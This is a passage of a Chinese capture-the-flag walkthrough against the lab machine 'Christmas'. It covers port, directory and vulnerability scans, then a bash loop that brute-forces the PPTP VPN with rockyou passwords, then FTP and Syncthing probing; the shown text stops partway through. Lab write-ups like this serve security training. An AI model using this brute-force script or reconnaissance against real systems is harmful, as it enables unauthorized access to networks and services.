Christmas

信息搜集
端口扫描
rustscan -a 172.20.10.3 -- -A PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 dd:83:da:cb:45:d3:a8:ea:c6:be:19:03:45:76:43:8c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOHL4gbzUOgWlMW/HgWpBe3FlvvdyW1IsS+o1NK/YbUOoM3iokvdbkFxXdYjyvzkNpvpCXfldEQwS+BIfEmdtwU=
| 256 e5:5f:7f:25:aa:c0:18:04:c4:46:98:b3:5d:a5:2b:48 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC0o8/EYPi0jQMqY1zqXqlKfugpCtjg0i5m3bzbyfqxt
80/tcp open http syn-ack Apache httpd 2.4.57 ((Debian))
| http-robots.txt: 4 disallowed entries
|_/ /webid /images /assets
|_http-server-header: Apache/2.4.57 (Debian)
|_http-title: Massively by HTML5 UP
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
1723/tcp open pptp syn-ack linux (Firmware: 1)
Service Info: Host: local; OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
feroxbuster -u http://172.20.10.3200 GET 1250l 7663w 569797c http://172.20.10.3/images/pic07.jpg
200 GET 1277l 7610w 570745c http://172.20.10.3/images/pic02.jpg
200 GET 897l 4455w 349519c http://172.20.10.3/images/pic04.jpg
404 GET 9l 31w 273c http://172.20.10.3/assets/js/assets
200 GET 2l 1294w 89501c http://172.20.10.3/assets/js/jquery.min.js
200 GET 2l 87w 2439c http://172.20.10.3/assets/js/breakpoints.min.js
200 GET 2l 23w 831c http://172.20.10.3/assets/js/jquery.scrolly.min.js
200 GET 2l 52w 2051c http://172.20.10.3/assets/js/browser.min.js
200 GET 46l 104w 1114c http://172.20.10.3/assets/sass/noscript.scss
404 GET 9l 31w 273c http://172.20.10.3/assets/sass/assets
200 GET 213l 409w 3720c http://172.20.10.3/assets/sass/base/_typography.scss
404 GET 9l 31w 273c http://172.20.10.3/assets/sass/base/assets/
200 GET 76l 210w 1569c http://172.20.10.3/assets/sass/base/_reset.scss
404 GET 9l 31w 273c http://172.20.10.3/assets/sass/base/assets/sass
200 GET 48l 117w 1003c http://172.20.10.3/assets/sass/base/_page.scss
404 GET 9l 31w 273c http://172.20.10.3/assets/sass/components/assets/
200 GET 153l 308w 3350c http://172.20.10.3/assets/sass/layout/_navPanel.scss
200 GET 33l 66w 482c http://172.20.10.3/assets/sass/components/_icon.scss
200 GET 158l 318w 2963c http://172.20.10.3/assets/sass/layout/_main.scss
404 GET 9l 31w 273c http://172.20.10.3/assets/sass/layout/assets/sass
403 GET 9l 28w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 31w 273c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 9l 28w 311c http://172.20.10.3/images => http://172.20.10.3/images/
200 GET 222l 705w 8958c http://172.20.10.3/index.php
200 GET 35l 388w 21736c http://172.20.10.3/images/pic09.jpg
301 GET 9l 28w 311c http://172.20.10.3/assets => http://172.20.10.3/assets/
200 GET 4689l 9230w 84145c http://172.20.10.3/assets/css/main.css
200 GET 126l 542w 5909c http://172.20.10.3/generic.php
200 GET 227l 1027w 84039c http://172.20.10.3/images/pic06.jpg
200 GET 240l 1553w 135811c http://172.20.10.3/images/pic01.jpg
200 GET 1556l 8912w 768128c http://172.20.10.3/images/pic03.jpg
200 GET 12l 46w 5286c http://172.20.10.3/images/overlay.png
200 GET 2005l 12842w 1142518c http://172.20.10.3/images/pic05.jpg
200 GET 258l 507w 5346c http://172.20.10.3/assets/js/main.js
302 GET 9l 26w 291c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 28815l 179126w 11593919c http://172.20.10.3/images/bg.jpg
200 GET 71l 144w 1743c http://172.20.10.3/assets/sass/main.scss
200 GET 35l 74w 724c http://172.20.10.3/assets/sass/components/_row.scss
200 GET 85l 181w 1900c http://172.20.10.3/assets/sass/layout/_nav.scss
200 GET 243l 541w 5147c http://172.20.10.3/assets/sass/layout/_footer.scss
200 GET 47l 438w 22473c http://172.20.10.3/images/pic08.jpg
200 GET 64l 150w 1569c http://172.20.10.3/assets/sass/layout/_wrapper.scss
200 GET 101l 190w 1788c http://172.20.10.3/assets/sass/components/_actions.scss
200 GET 63l 148w 1648c http://172.20.10.3/assets/sass/layout/_header.scss
200 GET 134l 256w 2690c http://172.20.10.3/assets/sass/components/_button.scss
200 GET 115l 236w 2267c http://172.20.10.3/assets/sass/layout/_intro.scss
200 GET 98l 185w 1499c http://172.20.10.3/assets/sass/components/_list.scss
200 GET 122l 207w 1868c http://172.20.10.3/assets/sass/components/_table.scss
200 GET 293l 589w 5916c http://172.20.10.3/assets/sass/components/_form.scss
200 GET 111l 225w 2312c http://172.20.10.3/assets/sass/components/_pagination.scss
200 GET 52l 103w 1009c http://172.20.10.3/assets/sass/components/_icons.scss
200 GET 34l 77w 618c http://172.20.10.3/assets/sass/components/_box.scss
200 GET 112l 220w 1717c http://172.20.10.3/assets/sass/components/_section.scss
200 GET 92l 162w 1363c http://172.20.10.3/assets/sass/components/_image.scss
200 GET 587l 1232w 12433c http://172.20.10.3/assets/js/util.js
200 GET 2l 37w 2257c http://172.20.10.3/assets/js/jquery.scrollex.min.js
200 GET 36l 93w 931c http://172.20.10.3/assets/css/noscript.css
200 GET 62l 316w 24032c http://172.20.10.3/assets/webfonts/fa-regular-400.woff2
200 GET 60l 377w 29443c http://172.20.10.3/assets/webfonts/fa-regular-400.woff
301 GET 9l 28w 310c http://172.20.10.3/webid => http://172.20.10.3/webid/
200 GET 101l 83w 59401c http://172.20.10.3/assets/css/fontawesome-all.min.css
200 GET 378l 2243w 185256c http://172.20.10.3/assets/webfonts/fa-solid-900.woff
200 GET 362l 1830w 40075c http://172.20.10.3/assets/webfonts/fa-regular-400.eot
200 GET 362l 1818w 39769c http://172.20.10.3/assets/webfonts/fa-regular-400.ttf
200 GET 314l 1692w 139309c http://172.20.10.3/assets/webfonts/fa-brands-400.woff2
200 GET 278l 1760w 142008c http://172.20.10.3/assets/webfonts/fa-solid-900.woff2
200 GET 326l 1951w 162883c http://172.20.10.3/assets/webfonts/fa-brands-400.woff
200 GET 2900l 14901w 234705c http://172.20.10.3/assets/webfonts/fa-solid-900.eot
200 GET 223l 664w 4577c http://172.20.10.3/assets/sass/libs/_breakpoints.scss
200 GET 62l 122w 1215c http://172.20.10.3/assets/sass/libs/_vars.scss
200 GET 78l 266w 2218c http://172.20.10.3/assets/sass/libs/_mixins.scss
200 GET 376l 726w 7355c http://172.20.10.3/assets/sass/libs/_vendor.scss
200 GET 338l 835w 7848c http://172.20.10.3/assets/sass/libs/_fixed-grid.scss
200 GET 90l 279w 1957c http://172.20.10.3/assets/sass/libs/_functions.scss
200 GET 149l 322w 2840c http://172.20.10.3/assets/sass/libs/_html-grid.scss
200 GET 1747l 7283w 149607c http://172.20.10.3/assets/webfonts/fa-brands-400.eot
200 GET 1748l 7270w 149287c http://172.20.10.3/assets/webfonts/fa-brands-400.ttf
200 GET 801l 17193w 144714c http://172.20.10.3/assets/webfonts/fa-regular-400.svg
200 GET 2899l 14888w 234411c http://172.20.10.3/assets/webfonts/fa-solid-900.ttf
200 GET 498l 1812w 22063c http://172.20.10.3/elements.php
200 GET 222l 705w 8958c http://172.20.10.3/
200 GET 3717l 78495w 747927c http://172.20.10.3/assets/webfonts/fa-brands-400.svg
200 GET 5034l 105823w 918991c http://172.20.10.3/assets/webfonts/fa-solid-900.svgdirb http://172.20.10.3---- Scanning URL: http://172.20.10.3/ ----
==> DIRECTORY: http://172.20.10.3/assets/
==> DIRECTORY: http://172.20.10.3/images/
+ http://172.20.10.3/index.php (CODE:200|SIZE:8958)
+ http://172.20.10.3/robots.txt (CODE:200|SIZE:79)
+ http://172.20.10.3/server-status (CODE:403|SIZE:276)漏洞扫描
nikto -h http://172.20.10.3- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.20.10.3
+ Target Hostname: 172.20.10.3
+ Target Port: 80
+ Start Time: 2024-04-02 03:20:37 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.57 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /assets/: Directory indexing found.
+ /robots.txt: Entry '/assets/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /images/: Directory indexing found.
+ /robots.txt: Entry '/images/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: contains 4 entries which should be manually viewed. See: https://developer.mozilla.org/en-US/docs/Glossary/Robots.txt
+ /images: The web server may reveal its internal or real IP in the Location header via a request to with HTTP/1.0. The value is "127.0.0.1". See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0649
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /login.php: Cookie PHPSESSID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /login.php: Admin login page/section found.
+ 8105 requests: 0 error(s) and 11 item(s) reported on remote host
+ End Time: 2024-04-02 03:20:52 (GMT-4) (15 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested漏洞挖掘
查看敏感目录
http://172.20.10.3/robots.txt
User-agent: *
Disallow: /
Disallow: /webid
Disallow: /images
Disallow: /assets发生跳转了:
http://christmas.hmv/login.php添加hosts记录:
172.20.10.3 christmas.hmv再次访问:
/webid
弱密码与万能密码都不行,尝试一下其他办法:
查看敏感端口
1723/tcp open pptp syn-ack linux (Firmware: 1)
1723/tcp open pptp表示在 TCP 端口 1723 上检测到了一个开放的服务,并且这个服务被识别为pptp。
pptp是 Point-to-Point Tunneling Protocol 的缩写,它是一种用于在 IP 网络上建立点对点连接的隧道协议。它常用于远程访问和 VPN(虚拟私人网络)解决方案,尤其是当客户端与服务器之间需要进行 PPP(Point-to-Point Protocol)会话时。在早期的网络环境中,PPTP 是一种流行的远程访问协议,因为它相对简单并且易于设置。然而,随着时间的推移,由于其安全性的问题,PPTP 逐渐被更安全的协议如 OpenVPN、L2TP/IPsec 和 SSTP 所替代。
pptp连接远程服务
没有安装的记得安装一下,我自带了不知道为啥:
sudo apt-get install pptp-linux -y尝试连接服务
mkdir christmas
cd christmas
┌──(kali💀kali)-[~/temp/christmas]
└─$ pptpsetup --create vpn --server christmas.hmv --username admin --password password --encrypt --start
/usr/sbin/pptpsetup: can't write to '/etc/ppp/chap-secrets': Permission denied
┌──(kali💀kali)-[~/temp/christmas]
└─$ sudo pptpsetup --create vpn --server christmas.hmv --username admin --password password --encrypt --startpptpsetup --create <TUNNEL> --server <SERVER> [--domain <DOMAIN>]
--username <USERNAME> [--password <PASSWORD>]
[--encrypt] [--start]但是会出现认证失败:
Using interface ppp0
Connect: ppp0 <--> /dev/pts/4
MS-CHAP authentication failed: Access denied
CHAP authentication failed
Modem hangup
Connection terminated.爆破vpn
这是很正常的,因为我们不知道账号密码,使用rockyou字典尝试爆破vpn,使用弱用户名admin进行尝试,
使用kali自带的thc-pptp-bruter不能生效,似乎只能使用shell脚本进行攻击了。。
这里直接借鉴作者的brutevpn.sh脚本,思路很简单就是读取字典重复尝试命令,可以的话输出,不可以的话显示正在使用的payload:
while read -r line ; do
pptpsetup --create vpn --server christmas.hmv --username admin --password "$line" --encrypt --start &>/dev/null
echo > /etc/ppp/chap-secrets
if ip link show ppp0 &>/dev/null ; then
echo "[+] Password: $line"
exit 0
else echo -en "[x] Payload: $line\r"
fi
done < wordlists head -n 100 /usr/share/wordlists/rockyou.txt > wordlists
如果不行就重启一下。。。。狗头.jpg

信息搜集
重新看一下网卡,发现多了一个:

扫描一下:
nmap -p 1-65535 192.168.3.1Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-02 05:42 EDT
Nmap scan report for 192.168.3.1
Host is up (0.0021s latency).
Not shown: 65529 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
1723/tcp open pptp
8384/tcp open marathontp
22000/tcp open snapenetio
Nmap done: 1 IP address (1 host up) scanned in 7.92 seconds多出来了两个端口,尝试ftp连接一下:
ftp连接
ftp 192.168.3.1使用默认的试试:
Anonymous失败了:
┌──(root㉿kali)-[/home/kali/temp/christmas]
└─# ftp 192.168.3.1
Connected to 192.168.3.1.
220 Welcome to the christmas.hmv FTP server. Please note that the primary FTP directory is located at /srv/ftp. All activities on this server are monitored and logged. Ensure compliance with our terms of use. Enjoy your session!
Name (192.168.3.1:kali): Anonymous
331 Please specify the password.
Password:
530 Login incorrect.
ftp: Login failed
ftp> 但是定位到了/srv/ftp,其他的弱密码似乎也进不去。
查看开放端口
开放了8384/tcp open marathontp AND 22000/tcp open snapenetio
8384端口

Syncthing是一个开源的文件同步客户端与服务器软件,采用Go语言编写。它可以在本地网络上的设备之间或通过Internet在远程设备之间同步文件,使用了其独有的对等自由块交换协议。Syncthing不依赖于集中式服务器或云存储服务,而是使用点对点的连接方式,在设备之间直接进行通信和同步文件,从而提高了数据的安全性和隐私性。它可以在多个操作系统上运行,包括Windows、macOS、Linux和Android,为用户提供了在不同类型的设备上进行文件同步的便利。此外,Syncthing还提供了一个易于使用的Web界面,使用户可以通过浏览器直接管理和监控其设备和同步任务
Syncthing的工作原理基于设备和文件夹两个核心概念。设备是指可以运行Syncthing软件的任意计算机或移动设备,文件夹则是指在一个设备上指定的共享文件夹,其他设备可以根据需要同步该文件夹中的任意文件或子目录。由于采用了P2P技术,Syncthing在同步数据时,数据并不会上传到某个云服务器上,而是直接在你所指定的几个设备之间传输,并只存储于你所信任的本地设备,确保了隐私与安全。
总的来说,Syncthing是一个功能强大、安全且私密的文件同步工具,适用于个人用户和企业用户在不同设备间同步文件的需求。
部署并同步syncthing
在本地部署一个,然后将ID加进去,实现两边ftp同步。
sudo apt-get install syncthing 启动一下:
syncthing

ok!在Actions中有我们的用户ID,尝试加入到那个靶场的共享名单中:

MAP5NBU-U6CIUEH-FRDHASV-VTATPGY-S4ZYIH5-ZFE3YHF-OIVNLFB-4EPFAQN

然后回去看到有一个请求:

